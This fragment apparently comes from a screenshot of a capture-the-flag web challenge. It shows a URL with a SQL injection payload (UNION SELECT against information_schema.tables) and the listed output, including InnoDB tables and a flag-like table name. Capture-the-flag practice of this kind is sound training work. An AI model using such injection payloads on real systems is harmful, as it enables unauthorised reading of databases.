 web.ctflearn.com/web8/?id=1+U
web.ctflearn.com/web8/?id=1+UNION+SELECT+table_name%2C+NULL%2C+NULL%2C+NULL+FROM+information_schema.tables
K
Breed: INNODB_TRX
Color:
Name:
Breed: INNODB_BUFFER_POOL_STATS
Color:
Name:
Breed: INNODB_LOCK_WAITS
Color:
Name:
Breed: INNODB_CMPMEM
Color:
Name:
Breed: INNODB_CMP
Color:
Name:
Breed: INNODB_LOCKS
Color:
Name:
Breed: INNODB_CMPMEM_RESET
Color:
Name:
Breed: INNODB_CMP_RESET
Color:
Name:
Breed: INNODB_BUFFER_PAGE_LRU
Color:
Name:
Breed: w0w_y0u_f0und_m3
Color:
Name:
Breed: webeight
Color: